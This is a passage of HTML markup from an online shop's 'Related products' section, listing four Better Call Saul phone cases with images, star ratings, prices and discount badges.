    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="365">
    <a href="https://bettercallsaul.shop/product/better-call-saul-classic-logo-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3874/conversions/28889668_0-43-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Cases - Better Call Saul Classic Logo! Phone Case TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-classic-logo-8" class="capitalize hover:underline leading-3">Better Call Saul Cases - Better Call Saul Classic Logo! Phone Case TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="357">
    <a href="https://bettercallsaul.shop/product/need-a-lawyer-then-call-saul-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3738/conversions/19941059_0-30-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Cases - Need A Lawyer Then Call Saul Phone Case TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/need-a-lawyer-then-call-saul-8" class="capitalize hover:underline leading-3">Better Call Saul Cases - Need A Lawyer Then Call Saul Phone Case TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="345">
    <a href="https://bettercallsaul.shop/product/better-call-saul-polaroid-style-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3056/conversions/34100914_1-33-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Cases - Better Call Saul Polaroid Style Phone Case TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-polaroid-style-7" class="capitalize hover:underline leading-3">Better Call Saul Cases - Better Call Saul Polaroid Style Phone Case TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="336">
    <a href="https://bettercallsaul.shop/product/better-call-saul-4-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3012/conversions/23066234_0-43-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Cases - Better Call Saul Phone Case TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-4-8" class="capitalize hover:underline leading-3">Better Call Saul Cases - Better Call Saul Phone Case TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
